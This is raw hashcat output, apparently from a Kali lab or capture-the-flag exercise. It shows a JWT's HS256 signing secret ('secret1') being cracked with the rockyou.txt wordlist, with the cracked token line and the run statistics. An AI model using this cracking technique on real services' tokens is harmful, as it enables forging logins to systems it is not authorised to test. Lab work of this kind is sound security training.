 Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache built:
* Filename..: /home/kali/Desktop/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
eyJraWQiOiJlN2QwYWVmNy0zNGUyLTRjMTQtYmE2ZC1jODFhNDNmYTgwNmUiLCJhbGciOiJIUzI1NiJ9.eyJ
BqYqX2KYv4ltQDz9L_kbWbyjnllZ90UtSYVUk-K0:secret1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 16500 (JWT (JSON Web Token))
Hash.Target......: eyJraWQiOiJlN2QwYWVmNy0zNGUyLTRjMTQtYmE2ZC1jODFhNDN...VUk-K0
Time.Started.....: Sat Dec  2 10:33:41 2023 (0 secs)
Time.Estimated...: Sat Dec  2 10:33:41 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/home/kali/Desktop/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    98642 H/s (1.09ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4096/14344385 (0.03%)
Rejected.........: 0/4096 (0.00%)
Restore.Point....: 2048/14344385 (0.01%)